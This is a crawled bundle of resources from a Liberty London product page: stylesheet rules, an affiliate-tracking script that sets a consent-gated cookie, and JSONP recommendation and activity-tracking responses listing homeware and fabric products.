0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:absolute;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.size-guide-dialog{max-height:100%;max-width:92rem}.size-guide-dialog .modal-content{border:none;display:inline-block;font-size:1.4rem;padding:3rem}.size-guide-dialog .content-asset,.size-guide-dialog h3{font-size:1.4rem}.size-guide-dialog .size-guide-image{float:left;height:36rem;width:30rem}.size-guide-dialog .content-asset{max-height:100%;overflow:auto;width:100%;margin-bottom:1.5rem}.size-guide-dialog td{color:#707070;height:3rem;padding:0 1rem;text-transform:none;white-space:nowrap}.size-guide-dialog td:first-child{background-color:#000;color:#fff;min-width:8rem}.size-guide-dialog td:nth-child(2n){background-color:#f9f9f9}.size-guide-dialog p{color:#707070;margin:0}.size-guide-content{padding-left:2rem}.size-guide-content h2{color:#707070;font-size:1.4rem;margin:1.5rem 0 1rem;text-transform:capitalize}.size-guide-content table{width:100%}.delivery-content-title h3,.inspire-me-title h3{font-size:2rem}.inspire-me-wrapper h5.sub-heading{max-width:90%}.inspire-me-wrapper img,.inspire-me-wrapper img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 1s ease;transition:all 1s ease}.inspire-me-wrapper .article-link{background-color:#fefbf1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.inspire-me-wrapper .article-link:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.inspire-me-wrapper picture{overflow:hidden}.inspire-me-wrapper .abstract-overlay,.inspire-me-wrapper .abstract-tags,.inspire-me-wrapper .author-container{display:none}.inspire-me-wrapper .abstract-image{width:30%;margin:3rem!important}.inspire-me-wrapper .abstract-image img{-webkit-transition:all .3s ease;transition:all .3s ease}.inspire-me-wrapper .abstract-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:70%;max-width:70rem;margin:0 auto;padding:0 6rem 0 3rem}.inspire-me-wrapper .heading{font-size:3.8rem}.inspire-me-wrapper .sub-heading{font-size:1.6rem}.inspire-me-wrapper .inspire-me-cta-text{display:block!important;margin-top:3rem}.product-recommendations .product-swiper-wrapper{margin-left:-1.5rem;margin-right:-1.5rem;width:calc(100% + 3rem)}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:6rem}.product-recommendations .product-swiper{margin-bottom:6rem}.product-recommendations .product{margin:0}.product-recommendations .product-brand h3{display:block;font-size:1.2rem;letter-spacing:0.12rem}.product-recommendations .product-name{border-bottom:none}.product-recommendations .price span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product-recommendations .price .sales{z-index:1}.mobile-sticky-content .product-brand h3,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices span,.product-recommendations .price .value{font-size:1.2rem}.mobile-sticky-content .product-prices .strike-through{color:#a3a3a3}#curalate-content{margin:0 -1.5rem}#curalate-content .html-slot-container{padding-left:6rem;padding-right:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#curalate-content h2{display:inline-block;margin-bottom:0}.delivery-content-title,.delivery-wrapper{width:100%}.deliveryinfo-tabs-wrapper{font-size:1.2rem}.deliveryinfo-tabs-wrapper>ul{border-bottom:1px solid #000;height:4rem;margin:0;padding:0;vertical-align:bottom;width:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex}.deliveryinfo-tabs-wrapper>ul>li{border-left:1px solid #000;border-top:1px solid #000;cursor:pointer;height:4rem;line-height:1.5;list-style:none;padding:1rem 1.5rem}.deliveryinfo-tabs-wrapper>ul>li:last-child{border-right:1px solid #000}.deliveryinfo-tabs-wrapper>ul>li.active{border-bottom:1px solid #fff;z-index:1}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border:1px solid #000;border-top:0;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{cursor:pointer}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h4{font-size:1.2rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:0;height:100%;padding:3rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs .content-asset{display:inline-block;width:100%}.product-additional-content{padding:3rem 6rem 6rem}.product-additional-content .show-more-less{position:absolute;bottom:0;display:none;width:100%;background:-webkit-gradient(linear,left bottom,left top,color-stop(75%,#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(0deg,#fff 75%,hsla(0,0%,100%,0));padding-top:1.5rem;cursor:pointer}@media screen and (max-width:768px){.product-additional-content .show-more-less{position:static}}.product-additional-content .show-more-less .less-text{display:none}.product-additional-content .show-more-less .more-text{display:block}.product-additional-content .tab-content{padding:0 3rem 0 0;margin-bottom:4rem;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}@media screen and (max-width:768px){.product-additional-content .tab-content{position:static}}.product-additional-content .tab-content .tab-content-inner{margin-bottom:3rem}.product-additional-content .tab-content:not(.part-hidden) .tab-content-inner{margin-bottom:0}.product-additional-content .tab-content.part-hidden{max-height:15rem;overflow:hidden}.product-additional-content .tab-content.part-hidden.open{max-height:100rem}.product-additional-content .tab-content.part-hidden.open .less-text{display:block}.product-additional-content .tab-content.part-hidden.open .more-text{display:none}.product-additional-content .tab-content.part-hidden .show-more-less{display:block}.product-additional-content .tab-content:last-of-type{margin-bottom:0}.product-additional-content .tab-content h3,.product-additional-content .tab-content h5{font-size:1.2rem;margin:1rem 0}.product-additional-content .tab-content p:last-child,.product-additional-content .tab-content ul:last-child{margin-bottom:0}.product-additional-content .tab-content p em{font-style:normal}.product-additional-content .bullets{padding:0 0 2.5rem;margin-bottom:0}.product-additional-content .bullets li{display:inline}.product-additional-content .bullets li:before{content:"/ "}.product-additional-content .bullets li:first-child:before{display:none}.product-additional-content .bullet-list{padding-left:1.5rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:0}@media (min-width:544px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:1.6rem}}@media (min-width:1200px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:5.1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{display:none;border:1px solid #000;border-radius:0.8rem;padding:0.8rem 1.6rem;letter-spacing:0.16rem;text-align:center;cursor:pointer}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:2rem}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab.active-tab{background:#000;color:#fff}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.2rem;height:auto;line-height:1}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{font-size:1rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{font-size:1rem;padding:0.8rem 1.5rem;letter-spacing:1px}}.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:3rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .carousel-title{display:none}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .product-recommendations{display:none;position:relative}@media (max-width:1199.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:2rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:1.5rem}}.pdp-tabbed-carousels .product-swiper{position:unset;padding-left:1.5rem!important}.pdp-tabbed-carousels .product-swiper .swiper-button-next,.pdp-tabbed-carousels .product-swiper .swiper-button-prev{top:-7.1rem;margin-right:1.5rem}.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{z-index:1}@media (max-width:1199.98px){.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0}}@media (min-width:544px){.pdp-tabbed-carousels .product-swiper{padding-left:3.1rem!important}}@media (min-width:1200px){.pdp-tabbed-carousels .product-swiper{padding-left:6.6rem!important}}.pdp-custom-carousel-wrapper{margin-right:-2rem;margin-left:0}@media (min-width:544px){.pdp-custom-carousel-wrapper{margin-left:1.6rem}}@media (min-width:1200px){.pdp-custom-carousel-wrapper{margin-left:5.1rem}}.pdp-custom-carousel-wrapper h2{margin-bottom:2rem}@media screen and (max-width:1440px){.inspire-me-wrapper .heading{font-size:3.2rem}}@media (max-width:1199.98px){.right-pane-content-wrapper{min-height:auto;max-height:unset;position:relative;top:0}.right-pane-content{max-width:100%}.product-image-container{padding:4rem 3rem}.product-additional-content{padding:3rem 4rem 4rem}#curalate-content .html-slot-container{padding-left:4rem;padding-right:4rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:4rem}}@media (max-width:991.98px){.right-pane-content{max-width:100%}.right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2;opacity:1;visibility:1;-webkit-transition:all .3s ease;transition:all .3s ease}.prices-add-to-cart-actions.hide{opacity:0;visibility:hidden}.prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem;position:relative;z-index:2}.prices-add-to-cart-actions .product-image-container{-ms-flex-negative:0;flex-shrink:0}.prices-add-to-cart-actions .product-image-container img{width:6.5rem}.prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;padding:1rem}.prices-add-to-cart-actions .mobile-sticky-content{background-color:#f9f9f9;margin-bottom:-9.4rem;opacity:0;padding:1.5rem 1.5rem 0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden}.prices-add-to-cart-actions .mobile-sticky-content.active{margin-bottom:0;opacity:1;visibility:visible}.size-guide-content{padding-left:0;width:100%}.product-additional-content{padding:3rem}#curalate-content .html-slot-container{padding-left:3rem;padding-right:3rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:3rem}.swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.product-image-container,.product-image-container .swiper-slide{padding:0}.modal.show{padding-right:0}.modal.show .modal-close{position:absolute;right:0;top:0}.modal.show .size-guide-dialog{height:100%;margin:0}.modal.show .modal-content{background-color:transparent}.modal.show .modal-content,.modal.show .size-guide-content{height:100%;padding:0;width:auto}.modal.show .size-guide-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:100vw;padding:3rem}.modal.show .size-guide-content table{background-color:#fff}.delivery-content-title h3,.inspire-me-title h3{font-size:1.6rem}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar{left:10%;right:10%;width:80%}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar.tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0;z-index:1}.inspire-me-wrapper .article-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.inspire-me-wrapper .abstract-image{width:unset}.inspire-me-wrapper .abstract-text{width:100%;padding:0 3rem}.inspire-me-wrapper .heading{font-size:2.8rem}.inspire-me-wrapper .sub-heading{max-width:100%}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border-bottom:none;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{border-bottom:1px solid #000;font-size:1.2rem;margin:0;padding:1rem 1.6rem;position:relative}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:after{background-image:url(../../images/close-icon-small.svg);content:"";height:1.1rem;position:absolute;right:1.2rem;top:1.2rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s ease;transition:all .25s ease;width:1.1rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:first-of-type{border-top:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:last-of-type{border-bottom:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active:after{-webkit-transform:none;transform:none}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:1px solid #000;padding:1.5rem}footer.contentinfo{position:-webkit-sticky;position:sticky;z-index:11}}@media screen and (max-width:768px){#delivery-section{position:relative}}@media (max-width:543.98px){.ratings{margin-top:unset}}.product-details .klarna-pdp ::part(osm-container){font-family:Akzidenz Grotesk Pro,sans-serif!important;padding-bottom:0!important}.product-details .klarna-pdp ::part(osm-cta){font-family:Akzidenz Grotesk Pro,sans-serif!important;font-weight:600}.product-details .klarna-pdp ::part(osm-legal){margin-top:0;color:#a3a3a3;font-size:1.2rem}.product-details .klarna-pdp ::part(osm-badge){border:1px solid #a3a3a3;border-radius:0.5rem;-webkit-filter:grayscale(1) contrast(3);filter:grayscale(1) contrast(3);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-perspective:100rem;perspective:100rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769034266798&_device=mac&userId=&cookieId=abf0wwPLOH9riMfrWKzMTgXMve&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abf0wwPLOH9riMfrWKzMTgXMve%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"492d7dd3-b4e1-4368-b1de-e1a823cde824"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/plus.svg
body_size: -185
content:
<svg id="plus" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <path d="M5,4.989,0,9.978,5,4.989,0,0,5,4.989,10,0,5,4.989l5,4.989Z"
          transform="translate(6.5 13.571) rotate(-45)" fill="none" stroke="#000" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/partnerize.js
body_size: 721
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=524)}({524:function(e,t,n){"use strict";function r(e,t){var n=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return n?decodeURI(n[1]):null}function o(e,t){var n=new RegExp("/"+e+":([^/?]*)").exec(t);return n?decodeURI(n[1]):null}function a(e,t,n,r){if(e){var a=e.getAttribute(r),c=localStorage[t]||(u=t,(d=document.cookie.match(new RegExp("(^| )"+u+"=([^;]+)")))?d[2]:"");if(c){var i=o("clickref",a);i&&(a=a.replace("/clickref:"+i,"")),a+="/clickref:"+c}o("tmethod",a)||(a+="/tmethod:1"),o("tplatform",a)||(a+="/tplatform:3"),o("tdetails",a)||!1===n||(a+="/tdetails:"+n);var l=document.createElement("img");l.src=a,l.style.display="none",l.onload=function(){document.body.removeChild(l)},document.body.appendChild(l)}var u,d}function c(){try{var e=!1,t=r("clickref",window.location.href),n=r("partnertype",window.location.href),o=!1,c=[];window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups&&(c=window.OptanonActiveGroups.split(",")).length&&-1!==c.indexOf("C0004")&&(o=!0),null!==n&&"Cashback%2FLoyalty"===n&&(e=!0),null!==n&&"Cashback%2FLoyalty"!==n&&o&&(e=!0),null===n&&o&&(e=!0),t&&e&&(localStorage._pz_clickref=t,function(e,t){var n=new Date;n.setFullYear(n.getFullYear()+1);var r=";expires="+n.toUTCString(),o=window.location.hostname.match(/^(?:.*?\.)?([a-zA-Z0-9\-_]{3,}\.(?:\w{2,8}|\w{2,4}\.\w{2,4}))$/)[1];document.cookie=e+"="+(t||"")+r+";domain=."+o+";path=/"}("_pz_clickref",t)),a(document.querySelector("div[data-partnerize]"),"_pz_clickref",!1,"data-partnerize"),a(document.querySelector("div[data-beauty-partnerize]"),"_pz_clickref",!1,"data-beauty-partnerize")}catch(e){}}$("body").on("partnerize:onetrustconsent",(function(){c()}))}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abf0wwPLOH9riMfrWKzMTgXMve&userId=&emailId=&product=id%3A%3A355381%7C%7Csku%3A%3A1001322019%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fcolbert-planche-2-1001322019.html&ls=true&_=1769034266793&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abf0wwPLOH9riMfrWKzMTgXMve%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22355381%22%2C%22sku%22%3A%221001322019%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fcolbert-planche-2-1001322019.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769034266793%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 397
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abf0wwPLOH9riMfrWKzMTgXMve","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22355381%22%2C%22sku%22%3A%221001322019%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769034266796&_device=mac&userId=&cookieId=abf0wwPLOH9riMfrWKzMTgXMve&emailId=&anchors=id%3A%3A355381%7C%7Csku%3A%3A1001322019%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abf0wwPLOH9riMfrWKzMTgXMve%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22355381%22%2C%22sku%22%3A%221001322019%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 763
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"355366","product_name":"Simple Small Fruit Bowl","image_url":"http://i8.amplience.net/i/liberty/355366-1001321998-4?","product_url":"https://www.libertylondon.com/uk/simple-small-fruit-bowl-355366.html"},{"id":"000607074","product_name":"Rien Small Saucer","image_url":"http://i8.amplience.net/i/liberty/000607074-R242877006-4?","product_url":"https://www.libertylondon.com/uk/rien-small-saucer-000607074.html"},{"id":"000607072","product_name":"Rien Large Rien Saucer","image_url":"http://i8.amplience.net/i/liberty/000607072-R242875006-3?","product_url":"https://www.libertylondon.com/uk/rien-large-rien-saucer-000607072.html"},{"id":"000519917","product_name":"Révolution Egg Cup","image_url":"http://i8.amplience.net/i/liberty/000519917-R061245006-3?","product_url":"https://www.libertylondon.com/uk/r%C3%A9volution-egg-cup-000519917.html"},{"id":"000821209","product_name":"Cocktail Tray","image_url":"http://i8.amplience.net/i/liberty/000821209-R599985006-1?","product_url":"https://www.libertylondon.com/uk/cocktail-tray-000821209.html"},{"id":"000618508","product_name":"Drachocephalum Plate","image_url":"http://i8.amplience.net/i/liberty/000618508-R267272006-4?","product_url":"https://www.libertylondon.com/uk/drachocephalum-plate-000618508.html"},{"id":"000705291","product_name":"Fabric Swatch - Lady Kristina Rose Vintage Velvet in Lapis","image_url":"http://i8.amplience.net/i/liberty/000705291-R348053006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---lady-kristina-rose-vintage-velvet-in-lapis-000705291.html"},{"id":"000781107","product_name":"Fabric Swatch - Wakehurst in Honesty","image_url":"http://i8.amplience.net/i/liberty/000781107-R512733006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---wakehurst-in-honesty-000781107.html"},{"id":"359094","product_name":"Firm Density Neck and Bust Cream 100ml","image_url":"http://i8.amplience.net/i/liberty/359094-1001334325-1?","product_url":"https://www.libertylondon.com/uk/firm-density-neck-and-bust-cream-100ml-359094.html"},{"id":"000785682","product_name":"Fabric Swatch - Evanescent Grand in Carnevale","image_url":"http://i8.amplience.net/i/liberty/000785682-R520691006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---evanescent-grand-in-carnevale-000785682.html"},{"id":"000618533","product_name":"Serena Right Eye Cup","image_url":"http://i8.amplience.net/i/liberty/000618533-R267297006-1?","product_url":"https://www.libertylondon.com/uk/serena-right-eye-cup-000618533.html"},{"id":"000781066","product_name":"Fabric Swatch - Heligan in Red Lac","image_url":"http://i8.amplience.net/i/liberty/000781066-R512692006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---heligan-in-red-lac-000781066.html"}],"recoUUID":"852f16c5-9a54-437b-acce-b1d5ea92dbe2"}});